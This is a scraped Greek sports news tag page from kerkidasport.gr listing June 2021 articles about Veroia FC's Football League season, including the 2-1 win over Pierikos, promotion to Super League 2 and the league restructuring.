	Η ΠΑΕ ΒΕΡΟΙΑ, πριν την έναρξη του αγώνα με τον Πιερικό, βράβευσε τον προπονητή της, Παύλο Δερμιτζάκη (φωτο), ο οποίος στο προηγούμενο ματς με την Καβάλα συμπλήρωσε 400 παιχνίδια στην προπονητική του καριέρα!</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-20T20:16:20+03:00"> 08:16PM 20 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21516-veroia-pierikos-2-1-diloseis-dermitzaki-kai-theodosiadi-video" title="ΒΕΡΟΙΑ - ΠΙΕΡΙΚΟΣ 2-1: Δηλώσεις Δερμιτζάκη και Θεοδοσιάδη (video)">
					    	<img src="/media/k2/items/cache/5584d9f45a14fb5304d46d8cfa39dd55_Generic.jpg" alt="ΒΕΡΟΙΑ - ΠΙΕΡΙΚΟΣ 2-1: Δηλώσεις Δερμιτζάκη και Θεοδοσιάδη (video)" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21516-veroia-pierikos-2-1-diloseis-dermitzaki-kai-theodosiadi-video" class="inverse">ΒΕΡΟΙΑ - ΠΙΕΡΙΚΟΣ 2-1: Δηλώσεις Δερμιτζάκη και Θεοδοσιάδη (video)</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Δείτε στο βίντεο που ακολουθεί τις δηλώσεις των προπονητών, μετά την λήξη του αγώνα της ΒΕΡΟΙΑΣ με τον Πιερικό (2-1) για την 17η αγωνιστική της FL.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-20T19:57:39+03:00"> 07:57PM 20 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21515-foul-gia-protathlima-i-veroia-2-1-ton-pieriko" title="Φουλ για πρωτάθλημα η ΒΕΡΟΙΑ, 2-1 τον Πιερικό!">
					    	<img src="/media/k2/items/cache/c7b70e47cce1b3cf9f31d6c973aceaed_Generic.jpg" alt="Φουλ για πρωτάθλημα η ΒΕΡΟΙΑ, 2-1 τον Πιερικό!" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21515-foul-gia-protathlima-i-veroia-2-1-ton-pieriko" class="inverse">Φουλ για πρωτάθλημα η ΒΕΡΟΙΑ, 2-1 τον Πιερικό!</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Φουλ για πρωτάθλημα πάει η "Βασίλισσα του βορρά", η οποία κέρδισε εντός έδρας τον αξιόλογο Πιερικό με 2-1 για την 17η και προτελευταία αγωνιστική της FL, την ίδια ώρα που η Καβάλα έχανε με το ίδιο σκορ στην έδρα της από τον Ολυμπιακό Βόλου.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-20T19:35:34+03:00"> 07:35PM 20 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21513-live-veroia-pierikos-5mm" title="** LIVE ** ΒΕΡΟΙΑ - ΠΙΕΡΙΚΟΣ 2-1 (τελικό)">
					    	<img src="/media/k2/items/cache/c367f539d268f708df91a0c06f25441e_Generic.jpg" alt="** LIVE ** ΒΕΡΟΙΑ - ΠΙΕΡΙΚΟΣ 2-1 (τελικό)" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21513-live-veroia-pierikos-5mm" class="inverse">** LIVE ** ΒΕΡΟΙΑ - ΠΙΕΡΙΚΟΣ 2-1 (τελικό)</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Παρακολουθήστε στις 17:00 σε LIVE σχολιασμό από το kerkidasport.gr το ματς της 17ης αγωνιστικής της Football League 2020-2021 μεταξύ ΒΕΡΟΙΑΣ και Πιερικού. Τον αγώνα προσφέρουν:</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-20T10:04:24+03:00"> 10:04AM 20 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21512-panopli-i-veroia-sto-teleftaio-entos-edras-mats-me-pieriko" title="Πάνοπλη η ΒΕΡΟΙΑ στο τελευταίο εντός έδρας ματς με Πιερικό">
					    	<img src="/media/k2/items/cache/f65ebba4d1930db2bede2fac5ea52765_Generic.jpg" alt="Πάνοπλη η ΒΕΡΟΙΑ στο τελευταίο εντός έδρας ματς με Πιερικό" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21512-panopli-i-veroia-sto-teleftaio-entos-edras-mats-me-pieriko" class="inverse">Πάνοπλη η ΒΕΡΟΙΑ στο τελευταίο εντός έδρας ματς με Πιερικό</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>Το τελευταίο της εντός έδρας παιχνίδι θα δώσει την Κυριακή (20/6, 17:00) η ΒΕΡΟΙΑ.</p>
<p>Θα φιλοξενήσει τον Πιερικό, δυο…στροφές πριν το φινάλε της φετινής σεζόν. Η προετοιμασία της «Βασίλισσας» ολοκληρώθηκε με προπόνηση το Σάββατο.</p>
<p>Όσον αφορά την αποστολή, όλοι οι παίκτες είναι στην διάθεση του τεχνικού Παύλου Δερμιτζάκη και πριν το ματς θα ανακοινωθεί η 20αδα που θα αντιμετωπίσει τον Πιερικό.</p>						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-19T22:50:16+03:00"> 10:50PM 19 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21503-o-boympas-apo-tin-ipeiro-sfyrizei-to-mats-tis-veroias-me-ton-pieriko" title="Ο Μπούμπας από την Ήπειρο σφυρίζει το ματς της ΒΕΡΟΙΑΣ με τον Πιερικό">
					    	<img src="/media/k2/items/cache/a2164ca66d4bf54a77584453dc40f0d3_Generic.jpg" alt="Ο Μπούμπας από την Ήπειρο σφυρίζει το ματς της ΒΕΡΟΙΑΣ με τον Πιερικό" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21503-o-boympas-apo-tin-ipeiro-sfyrizei-to-mats-tis-veroias-me-ton-pieriko" class="inverse">Ο Μπούμπας από την Ήπειρο σφυρίζει το ματς της ΒΕΡΟΙΑΣ με τον Πιερικό</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Έγιναν γνωστοί από την ΚΕΔ οι διαιτητές που θα διευθύνουν τα ματς της 17ης αγωνιστικής στη Football League, με τον Μπούμπα από την Ήπειρο να σφυρίζει το εντός έδρας ματς της ΒΕΡΟΙΑΣ κόντρα στον Πιερικό.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-17T16:18:25+03:00"> 04:18PM 17 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21502-anadiarthrosi-poioi-tha-einai-oi-antipaloi-tis-veroias-sti-nea-sl2" title="ΑΝΑΔΙΑΡΘΡΩΣΗ: Ποιοι θα είναι οι αντίπαλοι της ΒΕΡΟΙΑΣ στη νέα SL2">
					    	<img src="/media/k2/items/cache/76bffdf7dcc47eb76ed7741d2927ca07_Generic.jpg" alt="ΑΝΑΔΙΑΡΘΡΩΣΗ: Ποιοι θα είναι οι αντίπαλοι της ΒΕΡΟΙΑΣ στη νέα SL2" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21502-anadiarthrosi-poioi-tha-einai-oi-antipaloi-tis-veroias-sti-nea-sl2" class="inverse">ΑΝΑΔΙΑΡΘΡΩΣΗ: Ποιοι θα είναι οι αντίπαλοι της ΒΕΡΟΙΑΣ στη νέα SL2</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	<span style="font-size: 1.4rem;">Προχωράει με γοργούς ρυθμούς η αναδιάρθρωσης&nbsp;των κατηγοριών του επαγγελματικού ποδοσφαίρου, μέσω της συγχώνευσης των Super League 2 και Football League σε μια ενιαία κατηγορία, με τα κριτήρια συμμετοχής να είναι ιδιαίτερα αυστηρά!</span></p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-17T12:51:45+03:00"> 12:51PM 17 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/podosfairo/21489-psifizetai-tin-pempti-i-anadiarthrosi-tis-super-league-2" title="Ψηφίζεται την Πέμπτη η αναδιάρθρωση της Super League 2">
					    	<img src="/media/k2/items/cache/dc9d4d087c9901437e7bca3b12e8809c_Generic.jpg" alt="Ψηφίζεται την Πέμπτη η αναδιάρθρωση της Super League 2" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/podosfairo/21489-psifizetai-tin-pempti-i-anadiarthrosi-tis-super-league-2" class="inverse">Ψηφίζεται την Πέμπτη η αναδιάρθρωση της Super League 2</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	<strong>Ακόμα πιο αυστηρά θα είναι&nbsp;τα κριτήρια της επικείμενης αναδιάρθρωσης&nbsp;των κατηγοριών του επαγγελματικού ποδοσφαίρου, μέσω της συγχώνευσης των Super League 2 και Football League σε μια ενιαία κατηγορία.</strong></p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-16T10:24:43+03:00"> 10:24AM 16 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21485-dermitzakis-niotho-asfaleia-sti-veroia-realistikoys-stoxous-ana-etos" title="Δερμιτζάκης: «Νιώθω ασφάλεια στη ΒΕΡΟΙΑ, ρεαλιστικούς στόχους ανά έτος»">
					    	<img src="/media/k2/items/cache/3c9de9f34cc7c89fc4bf6054bcc42366_Generic.jpg" alt="Δερμιτζάκης: «Νιώθω ασφάλεια στη ΒΕΡΟΙΑ, ρεαλιστικούς στόχους ανά έτος»" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21485-dermitzakis-niotho-asfaleia-sti-veroia-realistikoys-stoxous-ana-etos" class="inverse">Δερμιτζάκης: «Νιώθω ασφάλεια στη ΒΕΡΟΙΑ, ρεαλιστικούς στόχους ανά έτος»</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Στο Metropolis 95.5 φιλοξενήθηκε ο προπονητής της ΒΕΡΟΙΑΣ Παύλος Δερμιτζάκης και μίλησε για την πορεία της «Βασίλισσας».</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-15T23:39:03+03:00"> 11:39PM 15 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21484-synexizei-stin-koryfi-o-loyki-louk" title="Συνεχίζει στην κορυφή ο &amp;quot;Λούκι Λουκ&amp;quot;">
					    	<img src="/media/k2/items/cache/1fea9d40fc4de929b7ce1df3d40af6a9_Generic.jpg" alt="Συνεχίζει στην κορυφή ο &amp;quot;Λούκι Λουκ&amp;quot;" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21484-synexizei-stin-koryfi-o-loyki-louk" class="inverse">Συνεχίζει στην κορυφή ο &quot;Λούκι Λουκ&quot;</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Είκοσι δύο τέρματα πέτυχε μέχρι σήμερα η ΒΕΡΟΙΑ στα 16 παιχνίδια της Football League, αριθμός όχι και τόσο ικανοποιητικός για την φετινή δυναμική της «Βασίλισσας», αλλά και του πλούσιου ρόστερ της.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-15T21:42:02+03:00"> 09:42PM 15 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/podosfairo/21482-avgenakis-to-plano-tis-neas-super-league-2" title="Αυγενάκης: Το πλάνο της νέας Super League 2">
					    	<img src="/media/k2/items/cache/cf12e53b3b2ecf9b0ebe3da13a46a187_Generic.jpg" alt="Αυγενάκης: Το πλάνο της νέας Super League 2" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/podosfairo/21482-avgenakis-to-plano-tis-neas-super-league-2" class="inverse">Αυγενάκης: Το πλάνο της νέας Super League 2</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>Η σημερινή (15/6) ομιλία στη Βουλή του Υφυπουργού Πολιτισμού και Αθλητισμού, Λευτέρη Αυγενάκη, στην 4η και τελευταία συνεδρίαση της Διαρκούς Επιτροπής Μορφωτικών Υποθέσεων για το σχέδιο νόμου «Αναμόρφωση θεσμικού πλαισίου της Επιτροπής Επαγγελματικού Αθλητισμού, διατάξεις εναρμόνισης με ολιστική μελέτη FIFA-UEFA για το ποδόσφαιρο και την Ελληνική Ποδοσφαιρική Ομοσπονδία, αναδιάρθρωση επαγγελματικών κατηγοριών ποδοσφαίρου, λειτουργική ενίσχυση Εθνικού Οργανισμού Καταπολέμησης Ντόπινγκ, αναμόρφωση θεσμικού πλαισίου προπονητών αθλημάτων και λοιπές τροποποιήσεις της αθλητικής νομοθεσίας», το οποίο θα εισαχθεί για ψήφιση στην Ολομέλεια, την Πέμπτη, 17 Ιουνίου.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-15T16:43:15+03:00"> 04:43PM 15 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21481-tin-kyriaki-20-6-i-veroia-ypodexetai-ton-pieriko" title="Την Κυριακή 20/6 η ΒΕΡΟΙΑ υποδέχεται τον Πιερικό">
					    	<img src="/media/k2/items/cache/1a2e77a78fb5ccdb0a0f6e4384094fb3_Generic.jpg" alt="Την Κυριακή 20/6 η ΒΕΡΟΙΑ υποδέχεται τον Πιερικό" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21481-tin-kyriaki-20-6-i-veroia-ypodexetai-ton-pieriko" class="inverse">Την Κυριακή 20/6 η ΒΕΡΟΙΑ υποδέχεται τον Πιερικό</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>Ανακοινώθηκε το πρόγραμμα της προτελευταίας αγωνιστικής της Football League, με τον εντός έδρας αγώνα της ΒΕΡΟΙΑΣ κόντρα στον Πιερικό να διεξάγεται την Κυριακή 20/6.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-15T16:23:17+03:00"> 04:23PM 15 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21477-to-400ari-tou-dermitzaki" title="Το 400άρι του Δερμιτζάκη">
					    	<img src="/media/k2/items/cache/ee6e106c5f8b5b745be4f450e19cf57c_Generic.jpg" alt="Το 400άρι του Δερμιτζάκη" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21477-to-400ari-tou-dermitzaki" class="inverse">Το 400άρι του Δερμιτζάκη</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Ήταν ένα σημαντικό παιχνίδι για την τύχη της πρώτης θέσης του Βορείου ομίλου της Football League.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-14T17:03:21+03:00"> 05:03PM 14 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21471-kleidose-tin-anodo-i-veroia-meta-tin-itta-tou-panserraikoy" title="&amp;quot;Κλείδωσε&amp;quot; την άνοδο η ΒΕΡΟΙΑ μετά την ήττα του Πανσερραϊκού!">
					    	<img src="/media/k2/items/cache/ca84d8f16c856a4f157a0aee19e55a11_Generic.jpg" alt="&amp;quot;Κλείδωσε&amp;quot; την άνοδο η ΒΕΡΟΙΑ μετά την ήττα του Πανσερραϊκού!" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21471-kleidose-tin-anodo-i-veroia-meta-tin-itta-tou-panserraikoy" class="inverse">&quot;Κλείδωσε&quot; την άνοδο η ΒΕΡΟΙΑ μετά την ήττα του Πανσερραϊκού!</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	<span style="font-size: 1.4rem;">Την άνοδο στην SL2 "κλείδωσε" η ΒΕΡΟΙΑ, η οποία μετά την χθεσινή νίκη της στο ντέρμπι κόντρα στην Καβάλα, δέχθηκε σήμερα και στο "δώρο" του Αλμωπού!</span></p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-13T19:34:24+03:00"> 07:34PM 13 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21468-veroia-aok-2-0-fotoreportaz-apo-to-dermpi-koryfis" title="ΒΕΡΟΙΑ - ΑΟΚ 2-0: Φωτορεπορτάζ από το ντέρμπι κορυφής">
					    	<img src="/media/k2/items/cache/8aca424e55c4a69ee30a01539a6714d4_Generic.jpg" alt="ΒΕΡΟΙΑ - ΑΟΚ 2-0: Φωτορεπορτάζ από το ντέρμπι κορυφής" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21468-veroia-aok-2-0-fotoreportaz-apo-to-dermpi-koryfis" class="inverse">ΒΕΡΟΙΑ - ΑΟΚ 2-0: Φωτορεπορτάζ από το ντέρμπι κορυφής</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Δείτε παρακάτω πλούσιο φωτορεπορτάζ από το ντέρμπι κορυφής της 16ης αγωνιστικής της FL μεταξύ ΒΕΡΟΙΑΣ - ΑΟ Καβάλας (2-0), με τον φακό του Μανόλη Γαλανομάτη.</p>						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-12T23:54:56+03:00"> 11:54PM 12 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21467-faseis-kai-gol-apo-to-dermpi-veroia-kavala-2-0" title="Φάσεις και γκολ από το ντέρμπι ΒΕΡΟΙΑ - Καβάλα 2-0">
					    	<img src="/media/k2/items/cache/ba572159f86a9041e83a6ef6c81c4364_Generic.jpg" alt="Φάσεις και γκολ από το ντέρμπι ΒΕΡΟΙΑ - Καβάλα 2-0" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21467-faseis-kai-gol-apo-to-dermpi-veroia-kavala-2-0" class="inverse">Φάσεις και γκολ από το ντέρμπι ΒΕΡΟΙΑ - Καβάλα 2-0</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Δείτε τα γκολ και τις καλύτερες φάσεις του ντέρμπι της 16ης αγωνιστικής της FL μεταξύ ΒΕΡΟΙΑΣ και ΑΟ Καβάλας (2-0).</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-12T23:35:12+03:00"> 11:35PM 12 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  		</div>
		
				<a class="k2FeedIcon" href="/alla-spor/tag/FOOTBALL+LEAGUE?format=feed">Συνδρομή σε αυτήν την τροφοδοσία RSS</a>
				
				<nav class="pagination"><ul><li class="pagination-start"><a title="Έναρξη" href="/alla-spor/tag/FOOTBALL+LEAGUE?start=0" class="pagenav">Έναρξη</a></li><li class="pagination-prev"><a title="Προηγούμενο" href="/alla-spor/tag/FOOTBALL+LEAGUE?start=0" class="pagenav">Προηγούμενο</a></li><li><a title="1" href="/alla-spor/tag/FOOTBALL+LEAGUE?start=0" class="pagenav">1</a></li><li><span class="pagenav">2</span></li><li><a title="3" href="/alla-spor/tag/FOOTBALL+LEAGUE?start=40" class="pagenav">3</a></li><li><a title="4" href="/alla-spor/tag/FOOTBALL+LEAGUE?start=60" class="pagenav">4</a></li><li><span>&hellip;</span></li><li class="pagination-next"><a title="Επόμενο" href="/alla-spor/tag/FOOTBALL+LEAGUE?start=40" class="pagenav">Επόμενο</a></li><li class="pagination-end"><a title="Τέλος" href="/alla-spor/tag/FOOTBALL+LEAGUE?start=740" class="pagenav">Τέλος</a></li></ul></nav>			</div>

<!-- JoomlaWorks "K2" (v2.16) | Learn more about K2 at https://getk2.org -->


                      	
                      		                      	                                                        </section>
                                
                  </div>
        				
								<aside id="gkSidebar">     
	          	          <div id="gkSidebarTop">
	               <div class="box "><div class="box-wrap"><div class="content">	<div class="nspMain " id="nsp-nsp-294" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 1,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages2">
																	<div class="nspArtPage active nspCol2">
																				<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37879-diavaste-sti-veroia-tis-defteras-12-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/21462d0416f55a03e66d7c5722748c68_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 19/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
						<div class="nspArtPage nspCol2">
																															<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37878-diavaste-stin-kerkida-tis-defteras-19-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/15c2fee6925afcbcece036f756fe811b_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗΝ &quot;ΚΕΡΚΙΔΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 19/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
			</div>
</div></div></div>
	          </div>
	          	          
	          	          <div>
	          	<div class="box "><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><br />
	<img alt="" class="cke-resize" src="/images/headers/facebook.png" style="margin: 1px 10px; height: 60px; width: 60px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a></p>
<p>
	<img alt="" src="/images/banners/gnews.png" style="font-size: 1.4rem; height: 16px; width: 20px;" /><span style="font-weight: 600; font-size: 1.4rem;">Ακολουθήστε το&nbsp;</span><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" style="font-weight: 600; font-size: 1.4rem;" target="_blank">kerkidasport.gr</a><span style="font-weight: 600; font-size: 1.4rem;">&nbsp;στο Google News και μάθετε πρώτοι όλες τις ειδήσεις!</span></p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΕΤΙΚΕΤΕΣ</span></h3><div class="content">
<div id="k2ModuleBox131" class="k2TagCloudBlock">
									<a href="/alla-spor/tag/BET" title="2952 άρθρα με τις ετικέτες BET"> BET </a>
												<a href="/alla-spor/tag/FOOTBALL LEAGUE" title="753 άρθρα με τις ετικέτες FOOTBALL LEAGUE"> FOOTBALL LEAGUE </a>
												<a href="/alla-spor/tag/HANDBALL PREMIER" title="145 άρθρα με τις ετικέτες HANDBALL PREMIER"> HANDBALL PREMIER </a>
												<a href="/alla-spor/tag/LIVE" title="206 άρθρα με τις ετικέτες LIVE"> LIVE </a>
												<a href="/alla-spor/tag/NEWS" title="111 άρθρα με τις ετικέτες NEWS"> NEWS </a>
												<a href="/alla-spor/tag/SUPER LEAGUE" title="2995 άρθρα με τις ετικέτες SUPER LEAGUE"> SUPER LEAGUE </a>
												<a href="/alla-spor/tag/SUPER LEAGUE 2" title="2181 άρθρα με τις ετικέτες SUPER LEAGUE 2"> SUPER LEAGUE 2 </a>
												<a href="/alla-spor/tag/VERIA WFC" title="68 άρθρα με τις ετικέτες VERIA WFC"> VERIA WFC </a>
												<a href="/alla-spor/tag/VIDEO" title="98 άρθρα με τις ετικέτες VIDEO"> VIDEO </a>
												<a href="/podosfairo/ae-aleksandreias" title="507 άρθρα με τις ετικέτες ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/alla-spor/tag/ΑΕ ΚΑΨΟΧΩΡΑΣ" title="215 άρθρα με τις ετικέτες ΑΕ ΚΑΨΟΧΩΡΑΣ"> ΑΕ ΚΑΨΟΧΩΡΑΣ </a>
												<a href="/alla-spor/tag/ΑΕΠ ΒΕΡΟΙΑΣ" title="79 άρθρα με τις ετικέτες ΑΕΠ ΒΕΡΟΙΑΣ"> ΑΕΠ ΒΕΡΟΙΑΣ </a>
